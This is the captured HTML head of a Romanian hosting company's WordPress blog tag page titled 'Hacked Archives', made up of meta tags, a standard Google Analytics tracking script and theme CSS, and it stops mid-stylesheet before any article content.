

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.clausweb.ro/blog/tag/hacked/
body_size: 25772
content:
<!DOCTYPE html>
<html lang="ro-RO">
<head>
<meta charset="UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	
	<title>Hacked Archives - Blog CLAUS WEB</title>
	<link rel="canonical" href="https://www.clausweb.ro/blog/tag/hacked/" />
	<meta property="og:locale" content="ro_RO" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Hacked Archives - Blog CLAUS WEB" />
	<meta property="og:url" content="https://www.clausweb.ro/blog/tag/hacked/" />
	<meta property="og:site_name" content="Blog CLAUS WEB" />
	<meta property="og:image" content="https://www.clausweb.ro/blog/storage/2008/09/logoClausWeb.png" />
	<meta property="og:image:width" content="318" />
	<meta property="og:image:height" content="195" />
	<meta property="og:image:type" content="image/png" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://www.clausweb.ro/blog/tag/hacked/","url":"https://www.clausweb.ro/blog/tag/hacked/","name":"Hacked Archives - Blog CLAUS WEB","isPartOf":{"@id":"https://www.clausweb.ro/blog/#website"},"primaryImageOfPage":{"@id":"https://www.clausweb.ro/blog/tag/hacked/#primaryimage"},"image":{"@id":"https://www.clausweb.ro/blog/tag/hacked/#primaryimage"},"thumbnailUrl":"https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate.png","breadcrumb":{"@id":"https://www.clausweb.ro/blog/tag/hacked/#breadcrumb"},"inLanguage":"ro-RO"},{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.clausweb.ro/blog/tag/hacked/#primaryimage","url":"https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate.png","contentUrl":"https://www.clausweb.ro/blog/storage/2013/05/joomla-logo-migrate.png","width":440,"height":342},{"@type":"BreadcrumbList","@id":"https://www.clausweb.ro/blog/tag/hacked/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Acasa","item":"https://www.clausweb.ro/blog/"},{"@type":"ListItem","position":2,"name":"Hacked"}]},{"@type":"WebSite","@id":"https://www.clausweb.ro/blog/#website","url":"https://www.clausweb.ro/blog/","name":"Blog CLAUS WEB","description":"Totul despre gazduire, inregistrare domenii, servere dedicate, securitate pe net","publisher":{"@id":"https://www.clausweb.ro/blog/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.clausweb.ro/blog/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"ro-RO"},{"@type":"Organization","@id":"https://www.clausweb.ro/blog/#organization","name":"Claus Web SRL","url":"https://www.clausweb.ro/blog/","logo":{"@type":"ImageObject","inLanguage":"ro-RO","@id":"https://www.clausweb.ro/blog/#/schema/logo/image/","url":"https://www.clausweb.ro/blog/storage/2013/06/logoClausWeb.png","contentUrl":"https://www.clausweb.ro/blog/storage/2013/06/logoClausWeb.png","width":318,"height":195,"caption":"Claus Web SRL"},"image":{"@id":"https://www.clausweb.ro/blog/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/clausweb"]}]}</script>
	


<link rel="alternate" type="application/rss+xml" title="Blog CLAUS WEB &raquo; Flux" href="https://www.clausweb.ro/blog/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog CLAUS WEB &raquo; Flux comentarii" href="https://www.clausweb.ro/blog/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog CLAUS WEB &raquo; Flux etichetă Hacked" href="https://www.clausweb.ro/blog/tag/hacked/feed/" />
		
							<script src="//www.googletagmanager.com/gtag/js?id=G-M31Q0X8M8R"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.11.1';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.clausweb.ro\/blog\/tag\/hacked\/"};
								if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-M31Q0X8M8R',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-M31Q0X8M8R', {"forceSSL":"true"} );
										window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
							
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{
  --wp-block-synced-color:#7a00df;
  --wp-block-synced-color--rgb:122, 0, 223;
  --wp-bound-block-color:var(--wp-block-synced-color);
  --wp-editor-canvas-background:#ddd;
  --wp-admin-theme-color:#007cba;
  --wp-admin-theme-color--rgb:0, 124, 186;
  --wp-admin-theme-color-darker-10:#006ba1;
  --wp-admin-theme-color-darker-10--rgb:0, 107, 160.5;
  --wp-admin-theme-color-darker-20:#005a87;
  --wp-admin-theme-color-darker-20--rgb:0, 90, 135;
  --wp-admin-border-width-focus:2px;
}
@media (min-resolution:192dpi){
  :root{
    --wp-admin-border-width-focus:1.5px;
  }
}
.wp-element-button{
  cursor:pointer;
}

:root .has-very-light-gray-background-color{
  background-color:#eee;
}
:root .has-very-dark-gray-background-color{
  background-color:#313131;
}
:root .has-very-light-gray-color{
  color:#eee;
}
:root .has-very-dark-gray-color{
  color:#313131;
}
:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{
  background:linear-gradient(135deg, #00d084, #0693e3);
}
:root .has-purple-crush-gradient-background{
  background:linear-gradient(135deg, #34e2e4, #4721fb 50%, #ab1dfe);
}
:root .has-hazy-dawn-gradient-background{
  background:linear-gradient(135deg, #faaca8, #dad0ec);
}
:root .has-subdued-olive-gradient-background{
  background:linear-gradient(135deg, #fafae1, #67a671);
}
:root .has-atomic-cream-gradient-background{
  background:linear-gradient(135deg, #fdd79a, #004a59);
}
:root .has-nightshade-gradient-background{
  background:linear-gradient(135deg, #330968, #31cdcf);
}
:root .has-midnight-gradient-background{
  background:linear-gradient(135deg, #020381, #2874fc);
}
:root{
  --wp--preset--font-size--normal:16px;
  --wp--preset--font-size--huge:42px;
}

.has-regular-font-size{
  font-size:1em;
}

.has-larger-font-size{
  font-size:2.625em;
}

.has-normal-font-size{
  font-size:var(--wp--preset--font-size--normal);
}

.has-huge-font-size{
  font-size:var(--wp--preset--font-size--huge);
}

.has-text-align-center{
  text-align:center;
}

.has-text-align-left{
  text-align:left;
}

.has-text-align-right{
  text-align:right;
}

.has-fit-text{
  white-space:nowrap !important;
}

#end-resizable-editor-section{
  display:none;
}

.aligncenter{
  clear:both;
}

.items-justified-left{
  justify-content:flex-start;
}

.items-justified-center{
  justify-content:center;
}

.items-justified-right{
  justify-content:flex-end;
}

.items-justified-space-between{
  justify-content:space-between;
}

.screen-reader-text{
  border:0;
  clip-path:inset(50%);
  height:1px;
  margin:-1px;
  overflow:hidden;
  padding:0;
  position:absolute;
  width:1px;
  word-wrap:normal !important;
}

.screen-reader-text:focus{
  background-color:#ddd;
  clip-path:none;
  color:#444;
  display:block;
  font-size:1em;
  height:auto;
  left:5px;
  line-height:normal;
  padding:15px 23px 14px;
  text-decoration:none;
  top:5px;
  width:auto;
  z-index:100000;
}
html :where(.has-border-color){
  border-style:solid;
}

html :where([style*=border-top-color]){
  border-top-style:solid;
}

html :where([style*=border-right-color]){
  border-right-style:solid;
}

html :where([style*=border-bottom-color]){
  border-bottom-style:solid;
}

html :where([style*=border-left-color]){
  border-left-style:solid;
}

html :where([style*=border-width]){
  border-style:solid;
}

html :where([style*=border-top-width]){
  border-top-style:solid;
}

html :where([style*=border-right-width]){
  border-right-style:solid;
}

html :where([style*=border-bottom-width]){
  border-bottom-style:solid;
}

html :where([style*=border-left-width]){
  border-left-style:solid;
}
html :where(img[class*=wp-image-]){
  height:auto;
  max-width:100%;
}
:where(figure){
  margin:0 0 1em;
}

html :where(.is-position-sticky){
  --wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height, 0px);
}

@media screen and (max-width:600px){
  html :where(.is-position-sticky){
    --wp-admin--admin-bar--position-offset:0px;
  }
}

/*# sourceURL=wp-block-library-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/**
 * These rules are needed for backwards compatibility.
 * They should match the button element rules in the base theme.json file.
 */
.wp-block-button__link {
	color: #ffffff;
	background-color: #32373c;
	border-radius: 9999px; /* 100% causes an oval, but any explicit but really high value retains the pill shape. */

	/* This needs a low specificity so it won't override the rules from the button element if defined in theme.json. */
	box-shadow: none;
	text-decoration: none;

	/* The extra 2px are added to size solids the same as the outline versions.*/
	padding: calc(0.667em + 2px) calc(1.333em + 2px);

	font-size: 1.125em;
}

.wp-block-file__button {
	background: #32373c;
	color: #ffffff;
	text-decoration: none;
}

/*# sourceURL=/wp-includes/css/classic-themes.css */
</style>
<link rel='stylesheet' id='wp-polls-css' href='https://www.clausweb.ro/blog/modules/b1ff78a2ac/polls-css.css?rnd=52973' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.clausweb.ro/blog/modules/b1ff78a2ac/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

/*# sourceURL=wp-polls-inline-css */
</style>
<link rel='stylesheet' id='bootstrap-css' href='https://www.clausweb.ro/blog/vews/72fd0823f9/inc/css/bootstrap.min.css?rnd=52973' type='text/css' media='all' />
<link rel='stylesheet' id='unite-icons-css' href='https://www.clausweb.ro/blog/vews/72fd0823f9/inc/css/font-awesome.min.css?rnd=52973' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-css' href='https://www.clausweb.ro/blog/vews/72fd0823f9/style.css?rnd=52973' type='text/css' media='all' />
<link rel='stylesheet' id='unite-style-custom-css' href='https://www.clausweb.ro/blog/vews/72fd0823f9/custom.css?rnd=52973' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-css' href='https://www.clausweb.ro/blog/modules/5936239f5b/style/styles_thumbnails.css?rnd=52973' type='text/css' media='all' />
<style id='yarpp-thumbnails-inline-css' type='text/css'>
.yarpp-thumbnails-horizontal .yarpp-thumbnail {width: 130px;height: 170px;margin: 5px;margin-left: 0px;}.yarpp-thumbnail > img, .yarpp-thumbnail-default {width: 120px;height: 120px;margin: 5px;}.yarpp-thumbnails-horizontal .yarpp-thumbnail-title {margin: 7px;margin-top: 0px;width: 120px;}.yarpp-thumbnail-default > img {min-height: 120px;min-width: 120px;}
/*# sourceURL=yarpp-thumbnails-inline-css */
</style>
<script type="text/javascript" src="https://www.clausweb.ro/blog/modules/974388b53b/assets/js/frontend-gtag.js?rnd=52973" id="monsterinsights-frontend-script-js" async="async" data-wp-strategy="async"></script>
<script data-cfasync="false" data-wpfc-render="false" type="text/javascript" id='monsterinsights-frontend-script-js-extra'>/* <![CDATA[ */
var monsterinsights_frontend = {"js_events_tracking":"true","download_extensions":"doc,pdf,ppt,zip,xls,docx,pptx,xlsx","inbound_paths":"[]","home_url":"https:\/\/www.clausweb.ro\/blog","hash_tracking":"false","v4_id":"G-M31Q0X8M8R"};/* ]]> */
</script>
<script type="text/javascript" src="https://www.clausweb.ro/blog/lib/js/jquery/jquery.js?rnd=52973" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.clausweb.ro/blog/lib/js/jquery/jquery-migrate.js?rnd=52973" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.clausweb.ro/blog/vews/72fd0823f9/inc/js/bootstrap.min.js?rnd=52973" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.clausweb.ro/blog/vews/72fd0823f9/inc/js/main.min.js?rnd=52973" id="unite-functions-js"></script>
<link rel="https://api.w.org/" href="https://www.clausweb.ro/blog/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.clausweb.ro/blog/wp-json/wp/v2/tags/87" /><style type="text/css">a, #infinite-handle span {color:#758a82}.btn-primary, .label-primary, .carousel-caption h4 {background-color: #6ea4a4; border-color: #6ea4a4;} hr.section-divider:after, .entry-meta .fa { color: #6ea4a4}.label-primary[href]:hover, .label-primary[href]:focus, #infinite-handle span:hover, #infinite-handle span:focus-within, .btn.btn-primary.read-more:hover, .btn.btn-primary.read-more:focus, .btn-primary:hover, .btn-primary:focus, .btn-primary:active, .btn-primary.active, .site-main [class*="navigation"] a:hover, .site-main [class*="navigation"] a:focus, .more-link:hover, .more-link:focus, #image-navigation .nav-previous a:hover, #image-navigation .nav-previous a:focus, #image-navigation .nav-next a:hover, #image-navigation .nav-next a:focus { background-color: #444444; border-color: #444444; }h1, h2, h3, h4, h5, h6, .h1, .h2, .h3, .h4, .h5, .h6, .entry-title {color: #75a4a4;}#colophon {background-color: #ffffff;}.copyright {color: #758a82;}.entry-content {font-family: tahoma; font-size:15px; font-weight: normal; color:#758a82;}</style>    <style type="text/css">
        #social li {
            display: inline-block;
        }
        #social li,
        #social ul {
            border: 0!important;
            list-style: none;
            padding-left: 0;
            text-align: center;
        }
        .social-icons ul a {
            font-size: 24px;
            margin: 6px;
            color: #DDD;
        }
        #social ul a span {
            display: none;
        }
        #social li a[href*="twitter.com"] .fa:before,
        .fa-twitter:before {
            content: "\f099"
        }
        #social li a[href*="facebook.com"] .fa:before,
        .fa-facebook-f:before,
        .fa-facebook:before {
            content: "\f09a"
        }
        #social li a[href*="github.com"] .fa:before,
        .fa-github:before {
            content: "\f09b"
        }
        #social li a[href*="/feed"] .fa:before,
        .fa-rss:before {
            content: "\f09e"
        }
        #social li a[href*="pinterest.com"] .fa:before,
        .fa-pinterest:before {
            content: "\f0d2"
        }
        #social li a[href*="linkedin.com"] .fa:before,
        .fa-linkedin:before {
            content: "\f0e1"
        }
        #social li a[href*="xing.com"] .fa:before,
        .fa-xing:before {
            content: "\f168"
        }
        #social li a[href*="youtube.com"] .fa:before,
        .fa-youtube:before {
            content: "\f167"
        }
        #social li a[href*="instagram.com"] .fa:before,
        .fa-instagram:before {
            content: "\f16d"
        }
        #social li a[href*="flickr.com"] .fa:before,
        .fa-flickr:before {
            content: "\f16e"
        }
        #social li a[href*="tumblr.com"] .fa:before,
        .fa-tumblr:before {
            content: "\f173"
        }
        #social li a[href*="dribbble.com"] .fa:before,
        .fa-dribbble:before {
            content: "\f17d"
        }
        #social li a[href*="skype:"] .fa:before,
        #social li a[href*="skype.com"] .fa:before,
        .fa-skype:before {
            content: "\f17e"
        }
        #social li a[href*="foursquare.com"] .fa:before,
        .fa-foursquare:before {
            content: "\f180"
        }
        #social li a[href*="vimeo.com"] .fa:before,
        .fa-vimeo-square:before {
            content: "\f194"
        }
        #social li a[href*="spotify.com"] .fa:before,
        .fa-spotify:before {
            content: "\f1bc"
        }
        #social li a[href*="soundcloud.com"] .fa:before,
        .fa-soundcloud:before {
            content: "\f1be"
        }
        
        .social-icons li a[href*="facebook.com"]:hover {color: #3b5998 !important;}
        .social-icons li a[href*="twitter.com"]:hover {color: #00aced !important;}
        .social-icons li a[href*="youtube.com"]:hover {color: #bb0000 !important;}
        .social-icons li a[href*="github.com"]:hover {color: #4183C4 !important;}
        .social-icons li a[href*="linkedin.com"]:hover {color: #007bb6 !important;}
        .social-icons li a[href*="xing.com"]:hover {color: #cfdc00 !important;}
        .social-icons li a[href*="pinterest.com"]:hover {color: #cb2027 !important;}
        .social-icons li a[href*="rss.com"]:hover {color: #F0AD4E !important ;}
        .social-icons li a[href*="tumblr.com"]:hover {color: #32506d !important;}
        .social-icons li a[href*="flickr.com"]:hover {color: #ff0084 !important;}
        .social-icons li a[href*="instagram.com"]:hover {color: #517fa4 !important;}
        .social-icons li a[href*="dribbble.com"]:hover {color: #E56193 !important;}
        .social-icons li a[href*="skype.com"]:hover {color: #00AFF0 !important;}
        .social-icons li a[href*="foursquare.com"]:hover {color: #2398C9 !important;}
        .social-icons li a[href*="soundcloud.com"]:hover {color: #F50 !important;}
        .social-icons li a[href*="vimeo.com"]:hover {color:  #1bb6ec !important;}
        .social-icons li a[href*="spotify.com"]:hover {color: #81b71a !important;}
        .social-icons li a[href*="/feed"]:hover {color: #f39c12 !important;}
    </style>	<style type="text/css">
			.site-title a,
		.site-description {
			color: #758a82;
		}
		</style>
			<style type="text/css" id="custom-css">
			 :root {
            /* Primary Colors */
            --cw-orange: #FF7F00;
            --cw-orange-hover: #E67300;
            --cw-orange-light: #e9f4f4;
            --cw-orange-glow: rgba(255, 127, 0, 0.15);

            /* Accent / Teal */
            --cw-teal: #355D5C;
            --cw-teal-hover: #2A4A49;
            --cw-teal-light: #E8EDED;
            --cw-teal-lighter: #F4F7F7;

            /* Neutrals */
            --cw-white: #FFFFFF;
            --cw-bg: #FAFBFC;
            --cw-border: #E5E7EB;
            --cw-border-light: #F0F0F0;
            --cw-text: #355D5C;
            --cw-text-muted: #6B7C7B;
            --cw-text-light: #8A9A99;

            /* Semantic */
            --cw-success: #10B981;
            --cw-success-bg: #ECFDF5;
            --cw-warning: #F59E0B;
            --cw-warning-bg: #FFFBEB;
            --cw-danger: #EF4444;
            --cw-danger-bg: #FEF2F2;

            /* Shadows */
            --shadow-sm: 0 1px 2px rgba(53, 93, 92, 0.05);
            --shadow-md: 0 4px 6px rgba(53, 93, 92, 0.07);
            --shadow-lg: 0 10px 25px rgba(53, 93, 92, 0.1);
            --shadow-orange: 0 4px 14px rgba(255, 127, 0, 0.25);

            /* Spacing & Radius (ClausWeb uses 4px base) */
            --radius-sm: 4px;
            --radius-md: 8px;
            --radius-lg: 12px;
            --radius-xl: 16px;
        }

        /* ===== BASE STYLES ===== */
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
        }

        body {
            font-family: 'Quicksand', sans-serif;
            background: var(--cw-white);
            color: var(--cw-text);
            line-height: 1.7;
            font-size: 16px;
            font-weight: 500;
        }

        h1,
        h2,
        h3,
        h4,
        h5,
        h6 {
            font-family: 'Poppins', sans-serif;
            font-weight: 700;
            color: var(--cw-teal);
            line-height: 1.3;
        }

        a {
            color: #355d5c;
            text-decoration: none;
            transition: color 0.2s ease;
        }

        a:hover {
            color: var(--cw-orange-hover);
        }

        .container {
            max-width: 1140px;
            margin: 0 auto;
            padding: 0 20px;
        }

        /* ===== HERO SECTION ===== */
        .hero {
            padding: 60px 0 50px;
            background: linear-gradient(180deg, #e9f4f4 0%, var(--cw-white) 100%);
            border-bottom: 1px solid var(--cw-border);
        }

        .hero-badge {
            display: inline-flex;
            align-items: center;
            gap: 8px;
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            padding: 8px 16px;
            border-radius: 100px;
            font-size: 12px;
            font-weight: 700;
            color: var(--cw-orange);
            margin-bottom: 20px;
            text-transform: uppercase;
            letter-spacing: 0.5px;
            box-shadow: var(--shadow-sm);
        }

        .hero h1 {
            font-size: clamp(2rem, 4vw, 3rem);
            margin-bottom: 20px;
            color: var(--cw-teal);
        }

        .hero h1 span {
            color: var(--cw-orange);
        }

        .hero-subtitle {
            font-size: 1.125rem;
            color: var(--cw-text-muted);
            max-width: 700px;
            margin-bottom: 32px;
        }

        .hero-stats {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(140px, 1fr));
            gap: 20px;
            max-width: 500px;
        }

        .stat-item {
            background: var(--cw-white);
            padding: 16px 20px;
            border-radius: var(--radius-md);
            border: 1px solid var(--cw-border);
            box-shadow: var(--shadow-sm);
        }

        .stat-value {
            font-family: 'Poppins', sans-serif;
            font-size: 1.75rem;
            font-weight: 700;
            color: var(--cw-orange);
        }

        .stat-label {
            font-size: 0.8rem;
            color: var(--cw-text-muted);
            margin-top: 4px;
        }

        /* ===== SECTIONS ===== */
        section {
            padding: 60px 0;
            border-bottom: 1px solid var(--cw-border);
        }

        section:nth-child(even) {
            background: var(--cw-bg);
        }

        .section-label {
            font-family: 'Poppins', sans-serif;
            font-size: 12px;
            text-transform: uppercase;
            letter-spacing: 2px;
            color: var(--cw-orange);
            margin-bottom: 10px;
            font-weight: 600;
        }

        h2 {
            font-size: 1.75rem;
            margin-bottom: 12px;
        }

        h3 {
            font-size: 1.25rem;
            margin-bottom: 12px;
        }

        .section-intro {
            font-size: 1.05rem;
            color: var(--cw-text-muted);
            max-width: 700px;
            margin-bottom: 40px;
        }

        /* ===== ANALOGY CARDS ===== */
        .analogy-grid {
            display: grid;
            grid-template-columns: repeat(auto-fit, minmax(260px, 1fr));
            gap: 20px;
            margin: 40px 0;
        }

        .analogy-card {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            padding: 28px;
            transition: all 0.3s ease;
        }

        .analogy-card:hover {
            border-color: var(--cw-orange);
            box-shadow: var(--shadow-md);
            transform: translateY(-2px);
        }

        .analogy-card.highlight {
            background: var(--cw-orange-light);
            border-color: var(--cw-orange);
        }

        .analogy-icon {
            font-size: 40px;
            margin-bottom: 16px;
        }

        .analogy-title {
            font-family: 'Poppins', sans-serif;
            font-size: 1.1rem;
            font-weight: 600;
            margin-bottom: 12px;
            color: var(--cw-teal);
        }

        .analogy-desc {
            color: var(--cw-text-muted);
            font-size: 14px;
            line-height: 1.7;
        }

        .analogy-desc strong {
            color: var(--cw-orange);
            font-weight: 600;
        }

        /* ===== COMPARISON BOX ===== */
        .simple-comparison {
            background: var(--cw-white);
            border: 1px solid var(--cw-border);
            border-radius: var(--radius-lg);
            overflow: hidden;
            margin-top: 40px;
            box-shadow: var(--shadow-sm);
        }

        .comparison-header {
            background: var(--cw-teal);
            padding: 16px 24px;
        }

        .comparison-header h3 {
            margin: 0;
            font-size: 0.95rem;
            color: var(--cw-white);
        }

        .comparison-row {
            display: grid;
